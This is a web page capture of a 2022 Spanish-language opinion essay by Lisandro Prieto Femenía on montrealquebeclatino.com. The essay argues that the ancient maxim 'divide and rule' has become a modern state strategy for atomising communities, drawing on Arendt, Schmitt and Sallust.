            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmontrealquebeclatino.com%2Fblog%2Fopinion-latina-desde-montreal%2Fatomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAtomizados+y+subyugados%3A+desnaturalizando+el+%C2%ABdivide+y+reinar%C3%A1s%C2%BB%E2%80%9D+%E2%80%93+Lisandro+Prieto+Femen%C3%ADa&url=https%3A%2F%2Fmontrealquebeclatino.com%2Fblog%2Fopinion-latina-desde-montreal%2Fatomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia%2F&via=MtlQuebecLatino" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/&amp;media=https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg&description=%E2%80%9CAtomizados+y+subyugados%3A+desnaturalizando+el+%C2%ABdivide+y+reinar%C3%A1s%C2%BB%E2%80%9D+%E2%80%93+Lisandro+Prieto+Femen%C3%ADa" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CAtomizados+y+subyugados%3A+desnaturalizando+el+%C2%ABdivide+y+reinar%C3%A1s%C2%BB%E2%80%9D+%E2%80%93+Lisandro+Prieto+Femen%C3%ADa %0A%0A https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg" data-caption=""><img width="640" height="350" class="entry-thumb td-modal-image" src="https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg" srcset="https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg 640w, https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1-300x164.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="sgf_104901-1"/></a></div>
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1 ">

<style>
/* custom css */
.tdi_3.td-a-rec{
					text-align: center;
				}.tdi_3 .td-element-style{
					z-index: -1;
				}.tdi_3.td-a-rec-img{
				    text-align: left;
				}.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "4064169693");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">-- Article Top Advertisement --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div id="post-body-6511324406898394934" class="post-body entry-content">
<div>Bien conocida y utilizada en demasía es la expresión “divide y reinarás” (en latín “divide et impera”; en griego “Diaírei kaì basíleue”), pero hoy quisiéramos pensar cómo un lema militar de la antigüedad se convirtió en política de Estado a nivel global, provocando consecuencias sociales y/o comunitarias devastadoras por doquier.</div>
<div></div>
<div>Generalmente  se atribuye la autoría del precitado proverbio a Filipo de Macedonia (382-336 AC), padre de Alejandro Magno, como también al general Julio César (100 AC- 44 AC). Se trataba de una estratagema militar bastante eficiente que consistía en sobornar o endulzar a los altos rangos de las tribus enemigas del imperio para que se disocien de otras tribus (también enemigas) y así menguar la cantidad de guerreros opositores que pudieran ofrecer resistencia. Como vemos, es una estrategia de atomización de enemigos con el fin de debilitar las líneas del frente enemigo, permitiendo de esta manera doblegar varias cohortes con un ejército menor.</div>
<div></div>
<div>El trabajo de inteligencia, espionaje y de soborno fueron siempre fundamentales para cumplir con la referenciada estrategia, ya que estamos hablando de un  proceso sistemático de debilitamiento del enemigo desde el interior de su propia estructura. Llegado el momento de la confrontación, los guerreros contrarios llegan en pésimas condiciones, en menor número y casi sin entusiasmo a combatir contra un enemigo que hace tiempo les estuvo serruchando silenciosamente el piso.</div>
<div></div>
<div>Actualmente asistimos a un tiempo en el cual la estratagema militar precedentemente señalada es básicamente la agenda de gobierno en la mayoría de los países del globo. Por supuesto no se trata de la vulgar y rústica metodología que emplearon los macedonios o los romanos en la antigüedad, pero la intención y finalidad es exactamente la misma, sólo ha cambiado aquello que consideramos “enemigo” y se han sofisticado las formas. El rival ya no sería específicamente el extranjero (aunque, en algunos casos, se han creado discordias ficticias con etnias y nacionalidades foráneas para distraer a la ciudadanía en guerras de falsa bandera), sino que, como indicaba Arendt, se trata de un “enemigo pretendidamente invisible” (respecto al autoritarismo propio del poder manejado por la burocracia). En sus palabras: &#8220;la dominación burocrática, la dominación a través del anonimato de las oficinas, no es menos despótica porque nadie la ejerza. Al contrario, es todavía más temible pues no hay nadie que pueda hablar con este Nadie, ni protestar ante él&#8221;. [¿Qué es la política? (Buenos Aires, Paidós, p.50)].Vosotros mismos podéis corroborar esto que Arendt menciona: sólo basta que usted, estimado lector, tenga un problema de índole burocrático con el Estado o con un servicio privado y requiera de atención para solucionarlo: la invisibilidad hará su epifanía al instante.</div>
<div></div>
<div>Consideremos por un instante que el proceso de atomización actual es una cascada que comienza separando las comunidades del Estado, al ciudadano de su vecindad, pueblo o comarca, los padres de las madres, los hijos de sus padres e incluso al individuo en el seno de la persona misma. No estamos hablando de otra cosa más que del proceso de atomización propuesto por el modelo liberal moderno, preponderantemente anglosajón, el cual toma impulso considerable a raíz del proceso de independización de las naciones que formaban parte de Hispanoamérica. En pocas palabras, podríamos enunciar la concatenación del proceso disolutivo en las siguientes etapas: separación del imperio aglutinante (preponderantemente cristiano-católico), institución de Estados-nación independientes políticamente pero dependientes económicamente de los capitales anglosajones; instauración de regímenes funcionales a los intereses del nuevo imperio dominante; pérdida de la identidad mediante el globalismo liberal y la economía de libre mercado (que lejos de ofrecer crecimiento y soberanía, instala una coerción geopolítica en los países mal llamados “emergentes”), separación de la institución religiosa del Estado (privatización de la espiritualidad); promoción de agendas minoritarias que apuntan al detrimento de la familia y al aislamiento del individuo en pequeños sectores elitistas motivados por intereses muy particulares, casi individuales; etc. El resultado: naciones subyugadas, ancladas en el subdesarrollo y con una comunidad dispersada, separada, aislada, movida por intereses individualistas financiados por capitales foráneos, pérdida de la identidad nacional y la fundación de una estructura política ficticiamente bipartidista que corta la torta y reparte lo sensible a su pleno antojo.</div>
<div></div>
<div>La naturalización de la inactividad total en el marco de la participación política, bajo el pretexto de unas castas políticas intangibles que sostienen un status quo pretendidamente inmutable e inalcanzable, para posteriormente instalar en la sociedad de manera sistemática un dispositivo de discordia permanente, posibilita una distracción constante en la ciudadanía. En dicho marco, con una población abobada tras el bombardeo mediático considerable en torno a disputas ficticias e intrascendentes, pero siempre visibles, los minúsculos grupos de poder que sostienen las patéticas grietas pueden descansar sobre la seguridad de no contar con oposición real alguna. En otras palabras: las grietas siempre sirven a pocos, y nos destruye a todos.</div>
<div></div>
<div>La figura del enemigo como hostis, presentada por Carl Schmitt (1888-1985), se subvierte: no es el que viene de afuera para irrumpir aquí dentro, sino que la figura queda representada por un sector previamente seleccionado y promocionado en detrimento de otro, supuestamente contrario e incluso mostrado como contradictorio. En el fondo, dichas dicotomías puestas en los escaparates de los medios, no son tal cosa, sino más bien todo lo contrario: al son del conflicto virtual, de una población que se desgarra así misma en el seno de un territorio común, los representantes de los bandos celebran acuerdos y reparten su botín en conformidad a intereses individuales cuyas consecuencias son pagadas, incluso con sangre, por una mayoría que generalmente participa de la pantomima por acción interesada, por omisión ponderada o por simple y llano fundamentalismo propio de la cultura del abandono del pensar.</div>
<div></div>
<div>No es casual que las democracias liberales cocinadas al fulgor del capitalismo salvaje se hayan resquebrajado sistemáticamente, hasta el punto álgido de tornarse en regímenes cada vez más desinteresados por las necesidades de los pueblos pero, a su vez, con una capacidad de acción (poder real) intencionalmente responsable de la concentración de dicho poder en sectores cada vez más reducidos y particulares. Tampoco es casual, a causa de lo precedentemente señalado, el descrédito masivo y monumental que manifiestan las sociedades respecto a la efímera y casi invisible participación e intervención concreta por parte de los poderes legislativo y judicial, los cuales se muestran accesorios al poder de turno de una figura presidencial que dista bastante del ideal democrático-participativo y se acerca cada vez más a la figura del monarca que tanto detestan los sectores más posmo progresistas.</div>
<div></div>
<div>Para concluir, no quisiéramos quedarnos en la simple descripción del proceso disolutivo (intencional) del tejido social. No basta con intentar mostrar lo evidente. Al “divide y reinarás” se lo puede intervenir críticamente, siempre, puesto que siempre que hay dominación, naturalmente hay resistencia a la misma. Salustio (86 AC- 34 AC), el gran historiador romano nos legó un célebre proverbio que versa “las cosas pequeñas florecen en la concordia” (“concordia res parvae crescunt”), también conocido como “la unión hace a la fuerza”, reinterpretado por el poeta alemán Hieronymus Osius (1530-1575) al legarnos que «así como la concordia potencia los asuntos humanos, una vida pendenciera priva a las personas de su fuerza». Es evidente que a pesar del paso de los siglos, la estratagema de atomizar para subyugar se ha encontrado presente, con diversas manifestaciones a lo largo de la historia. Pero también es cierto que en tiempos despóticos la humanidad recurre a su característica esencial de resistir al embate de la disgregación intencional y contrapone su más noble potencialidad en cuanto animal político que somos: “nadie se salva sólo”.</div>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1 ">

<style>
/* custom css */
.tdi_4.td-a-rec{
					text-align: center;
				}.tdi_4 .td-element-style{
					z-index: -1;
				}.tdi_4.td-a-rec-img{
				    text-align: left;
				}.tdi_4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_4.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1110703291");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title"> -- Article bottom Advertisement --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://montrealquebeclatino.com/tag/comunidad/">comunidad</a></li><li><a href="https://montrealquebeclatino.com/tag/discordia/">discordia</a></li><li><a href="https://montrealquebeclatino.com/tag/divide-y-reinaras/">divide y reinarás</a></li><li><a href="https://montrealquebeclatino.com/tag/filosofia/">filosofía</a></li><li><a href="https://montrealquebeclatino.com/tag/politica/">politica</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmontrealquebeclatino.com%2Fblog%2Fopinion-latina-desde-montreal%2Fatomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAtomizados+y+subyugados%3A+desnaturalizando+el+%C2%ABdivide+y+reinar%C3%A1s%C2%BB%E2%80%9D+%E2%80%93+Lisandro+Prieto+Femen%C3%ADa&url=https%3A%2F%2Fmontrealquebeclatino.com%2Fblog%2Fopinion-latina-desde-montreal%2Fatomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia%2F&via=MtlQuebecLatino" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/&amp;media=https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg&description=%E2%80%9CAtomizados+y+subyugados%3A+desnaturalizando+el+%C2%ABdivide+y+reinar%C3%A1s%C2%BB%E2%80%9D+%E2%80%93+Lisandro+Prieto+Femen%C3%ADa" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%9CAtomizados+y+subyugados%3A+desnaturalizando+el+%C2%ABdivide+y+reinar%C3%A1s%C2%BB%E2%80%9D+%E2%80%93+Lisandro+Prieto+Femen%C3%ADa %0A%0A https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://montrealquebeclatino.com/blog/el-poeta-del-pueblo/en-la-ultima-partida/">En La ÚLTIMA Partida</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/analizando-el-origen-de-una-mentira-util-la-post-verdad-lisandro-prieto-femenia/">&#8220;Analizando el origen de una mentira útil: la post-verdad&#8221; &#8211; Lisandro Prieto Femenía</a></div></div></div>            <div class="author-box-wrap"><a href="https://montrealquebeclatino.com/author/lprieto/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/1a3f956dd2a78675599aa5e6934c848e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a3f956dd2a78675599aa5e6934c848e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://montrealquebeclatino.com/author/lprieto/">Lisandro Prieto Femenía</a></span></div><div class="td-author-url"><a href="https://www.lisandroprieto.blogspot.com">https://www.lisandroprieto.blogspot.com</a></div><div class="td-author-description">Lisandro Prieto Femenía es docente, escritor y filósofo argentino de 33 años, papá de Pilar. Sus publicaciones pretenden ser siempre un llamado, una invitación al pensar colectivo en pos de la cohesión y el consenso, teniendo como eje vertebrador a la filosofía, a la cual él considera un medio fundamental para la construcción comunitaria en libertad. Cuenta con publicaciones en medios de comunicación nacionales e internacionales en países de habla hispana y aportes a comunidades latinas en países anglosajones.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lisandroprieto/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lisandro Prieto Femenía"></span><meta itemprop="datePublished" content="2022-01-10T09:21:07-05:00"><meta itemprop="dateModified" content="2022-01-10T09:21:07-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png"></span><meta itemprop="name" content="MontrealQuebecLatino.com"></span><meta itemprop="headline " content="“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” - Lisandro Prieto Femenía"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="350"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16899,"live_filter_cur_post_author":"27","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "41";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "14";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">Artículo relacionados</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">Más del autor</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/inmigracion/nuevos-quebec/algunas-iniciativas-gubernamentales-para-promover-la-integracion-de-la-comunidad-hispana-en-quebec/" rel="bookmark" class="td-image-wrap " title="Algunas iniciativas gubernamentales para promover la integración de la comunidad hispana en Quebec" ><img class="entry-thumb" src="[data-uri]" alt="" title="Algunas iniciativas gubernamentales para promover la integración de la comunidad hispana en Quebec" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2024/02/e9589a79fac20529928e68a8cfdba517820bbf28_high.webp_image-218x150.png"  width="218" height="150" /></a></div>                <a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/" class="td-post-category">Nuevos en Quebec</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/inmigracion/nuevos-quebec/algunas-iniciativas-gubernamentales-para-promover-la-integracion-de-la-comunidad-hispana-en-quebec/" rel="bookmark" title="Algunas iniciativas gubernamentales para promover la integración de la comunidad hispana en Quebec">Algunas iniciativas gubernamentales para promover la integración de la comunidad hispana en Quebec</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/canada-sigue-acogiendo-a-inmigrantes-latinos-a-pesar-de-la-pandemia/" rel="bookmark" class="td-image-wrap " title="Canadá sigue acogiendo a inmigrantes latinos a pesar de la pandemia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Canadá sigue acogiendo a inmigrantes latinos a pesar de la pandemia" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2023/03/pexels-andre-furtado-370717-2.jpg"  width="1" height="1" /></a></div>                <a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/" class="td-post-category">Noticias Locales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/noticias/noticias-montreal/canada-sigue-acogiendo-a-inmigrantes-latinos-a-pesar-de-la-pandemia/" rel="bookmark" title="Canadá sigue acogiendo a inmigrantes latinos a pesar de la pandemia">Canadá sigue acogiendo a inmigrantes latinos a pesar de la pandemia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/analizando-el-sentido-de-la-esperanza-lisandro-prieto-femenia/" rel="bookmark" class="td-image-wrap " title="&#8220;Analizando el sentido de la esperanza&#8221; &#8211; Lisandro Prieto Femenía" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Analizando el sentido de la esperanza&#8221; &#8211; Lisandro Prieto Femenía" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2023/01/index-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://montrealquebeclatino.com/category/blog/opinion-latina-desde-montreal/" class="td-post-category">Opinión latina desde Montreal</a>            </div>
            <div class="item-details">
